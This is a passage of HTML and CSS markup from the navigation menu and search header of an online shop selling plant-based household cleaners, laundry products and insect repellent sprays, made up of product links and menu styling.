                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/household-cleaning-products" class=" second">
              <span class="">
                
                Household Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class=" third">
                  <span class="">
                    
                    Gadget Cleaner & Disinfectant
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/born-good-air-freshener" class=" third">
                  <span class="">
                    
                    Air Freshener (Closets & Cars)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/disinfecting-floor-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="#" class=" second">
              <span class="">
                
                Kitchen Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-born-good" class=" third">
                  <span class="">
                    
                    Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/insect-repellents" class=" second">
              <span class="">
                
                Insect Repellents
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-lizard-repellent-spray" class=" third">
                  <span class="">
                    
                     lizard repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-ant-repellent-spray" class=" third">
                  <span class="">
                    
                    ant repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-cockroach-repellent-spray" class=" third">
                  <span class="">
                    
                    cockroach repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/concentrate-cleaners" class=" second">
              <span class="">
                
                Concentrate Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/eco-friendly-home-cleaners-trial-packs" class=" second">
              <span class="">
                
                Sample Sized Delights
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/ecofriendly-cleaning-products-pack" class=" second">
              <span class="">
                
                Eco-friendly Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/value-combo-packs" class=" second">
              <span class="">
                
                Value Combo Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Our Company

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li >
            <a href="/pages/about" class=" second">
              <span class="">
                
                About Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/caring" class=" second">
              <span class="">
                
                Beyond the Bottle
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/faqs" class=" second">
              <span class="">
                
                FAQs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/contact-us" class=" second">
              <span class="">
                
                Contact Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li >
        <a href="/blogs/the-good-blog" class=" first">
          <span class="">
            
            The Good Blog

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          
          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        


      </li>
      

    </ul>

  </div>
</div>

        
  <script>
  </script>        
</div><!-- end Navigation Mobile  --> 


<style>
  .fixit #shopify-section-header{
    transform: unset !important;
    transition: unset !important;
  }
#shopify-section-announcement-bar {
  z-index: 3;
}
.menu-block {
  display: none;
}
.overlay{
  position: fixed;
  background: #000000b8;
  width: 100%;
  height: 100%;
  z-index: 9999998 !important;
  top: 0;
  left: 0;
  display:none;
}
.overlay.open{
  display:block;
}
.mobile_close{
  position: absolute;
/*   left: 316px; */
  left: 265px;
  top: 10px;
  color: #fff;
/*   z-index: 999999; */
  z-index: -1;
  font-size: 0;
  display: none;
  cursor: pointer;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close{
  top: 10px;
  left: 303px;
}
.mobile_close img {
  max-width: 22px !important;
  display: inline-block !important;
}
.mobile_close.open{
  display:block;
}
#newmenu{
  cursor:pointer;
}
#newmenu:not([open])>.icon-close, #newmenu.open .icon-hamburger {
  visibility: hidden;
  opacity: 0;
  transform: scale(.8);
}
.nm-search::-webkit-input-placeholder {
  color: #5f6f81
}
.nm-container		{
  max-width: 930px;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0px;
  z-index: 9999999 !important;
  transform: translateX(-100%);
  transition: all .2s ease-out;
  overflow-y: hidden;
}
.nm-header	{
  display: inline-block;
  width: 60px;
  text-align: center;
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: 'ecoicons';
  line-height: 1;
  speak: none;
  -webkit-font-smoothing: antialiased;

}
  
.nm-body{
  float: left;
  background: #FFF;
/*   width: 310px; */
  width: 260px;
  overflow: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.nm-active{
  transform:translateX(0);
}
.nm-link{
  display:block;
  padding:5px;

}
.nm-container form{
  padding: 10px;
}
.nm-container .site-nav{
  margin-top:0;
  z-index: 3;
  width: 100%;
  float: left;
  padding: 0;
}
.nm-container .site-nav li{
  float: left;
  width: 100%;
/*   padding: 0; */
/*   margin-bottom: 3px; */
  list-style: none;
}
.nm-container .site-nav li a{
  color: #000;
  margin: 0 !important;
  background: #ededed;
  font-weight: 600;
  letter-spacing: 1px;
  position:relative;
  font-family: 'Playfair Display', serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  padding: 10px 15px;
  text-transform: lowercase;
  text-decoration: none;
  display: flex;
  align-items: center;
}
.nm-container .site-nav.site-nav-new li a{
  background: transparent;
}

.nm-container .site-nav.site-nav-new li:hover a.first,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third
  {
  background-color: #00b189;
  color: #ffffff;
}
  
.nm-container .site-nav li a .icon-arrow {
  position: absolute;
  right: 2.5rem;
  top: 50%;
  transform: translateY(-50%);
}
/* .nm-container .site-nav li a:hover, .nm-container .site-nav li.dropdown:hover a{
  background: #323232;
  color:#fff !important;
} */
.nm-container .site-nav-dropdown li:hover > a:before{
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown{
  position: fixed;
  border: none;
  border-left: 1px solid #fff;
  background: #fff;
  padding-top: 0;
  padding-left: 0;
  left: -300px;
/*   left: 300px; */
/*   width: 300px; */
  width: 260px;
  overflow-y:auto;
  bottom: 0;
  z-index: -1;
  top: 0;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  display:block;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown .site-nav-dropdown.third-child {
/*   left: 600px; */
  z-index: -20;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close {
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a{
/*   background: #ededed; */
/*   color: #000 !important; */
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a:hover{
/*   background: #323232; */
/*   color:#fff !important; */
}
.nm-container .site-nav>li.dropdown:hover>.site-nav-dropdown.second-child{
/*   left: 300px; */
  left: 260px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown:hover .site-nav-dropdown.third-child{
/*   left: 600px; */
  left: 520px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .site-nav-dropdown{
/*   display:none !important; */
}
.nm-container .site-nav li.dropdown .icon-dropdown{
  border:none;
}
.nm-container .site-nav li.dropdown .icon-dropdown:after{
  content:"";
  display:block;
  background: url(//cdn.shopify.com/s/files/1/0755/4487/t/69/assets/menu-arrow.png?v=126166791855122253711615967915) no-repeat 0 bottom;
  width: 26px;
  height: 20px;
  background-size: 18px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 12px;
  margin: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.nm-container .site-nav li.dropdown:hover .icon-dropdown:after{
  background-position:0 top;
/*   -webkit-transition: all 0.3s; */
/*   -moz-transition: all 0.3s; */
/*   -o-transition: all 0.3s; */
/*   transition: all 0.3s; */
}
  
.icon-dropdown.mobile{
  display:none !important;
}


  

@media screen and (min-width: 990px) {
  .menu-block {
    display: block;
  }
}
</style><div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>


      
      
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
          
    
    
    
    
    
    
    
    
    
    
    
    
</div><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562" alt="BornGood" srcset="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=50 50w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=100 100w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=150 150w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=200 200w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=250 250w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=300 300w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=400 400w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=500 500w" width="200" height="39.53488372093023" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Products</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>All Products</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/born-good-trial-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Trial Pack (Set of 4)
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Clothing Care</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-laundry-detergent-tablets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Detergent Tablet
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Instant Wrinkle Remover
                                      </a>
                                    </li><li>
                                      <a href="/products/fragrance-detergents" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fragrance Detergents
                                      </a>
                                    </li><li>
                                      <a href="/products/anti-microbial-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anti Microbial Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/colour-protect-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Colour Protect Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/fabric-conditioner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fabric Conditioner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Stain Remover
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Household Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gadget Cleaner &amp; Disinfectant
                                      </a>
                                    </li><li>
                                      <a href="/products/born-good-air-freshener" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Air Freshener (Closets &amp; Cars)
                                      </a>
                                    </li><li>
                                      <a href="/products/disinfecting-floor-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Floor Cleaner
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Kitchen Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/dishwash-gel-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Insect Repellents</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-lizard-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                         lizard repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-ant-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ant repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-cockroach-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        cockroach repellent spray
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Concentrate Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/dishwash-gel-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sample Sized Delights
                              </a></li><li><a href="/collections/ecofriendly-cleaning-products-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eco-friendly Packs
                              </a></li><li><a href="/collections/value-combo-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Value Combo Packs
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Our Company</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                About Us
                              </a></li><li><a href="/pages/caring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beyond the Bottle
